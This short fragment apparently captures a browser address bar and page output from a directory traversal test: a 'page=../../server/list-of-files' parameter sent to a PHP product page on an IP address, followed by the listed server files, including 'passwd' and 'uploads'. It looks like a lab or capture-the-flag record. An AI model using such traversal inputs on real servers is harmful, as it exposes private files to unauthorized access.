 Not secure 167.172.159.42/products/product.php?page=../../server/list-of-files
Contents of ../../server/list-of-files:
index.js
list-of-files
node_modules
package-lock.json
package.json
passwd
ssds
ssdsss
ssfd
sssds
uploads